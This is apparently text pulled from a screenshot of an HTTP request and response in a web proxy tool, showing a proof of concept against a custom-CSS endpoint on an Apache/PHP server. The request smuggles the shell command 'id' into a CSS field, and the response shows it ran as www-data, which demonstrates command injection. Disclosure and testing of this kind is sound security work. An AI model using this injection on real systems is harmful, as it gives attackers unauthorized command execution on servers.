 Request
Pretty Raw Hex Cookies
20
21
22 {
23 "css":"@import \"id;\";"
24 }
Search
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 03:20:47 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8 Content-Length: 122
9
10 uid=33(www-data)gid=33(www-data)groups=33(www-data)
11 {
"success":false,
"message":"Error updating custom CSS",
"status":500
}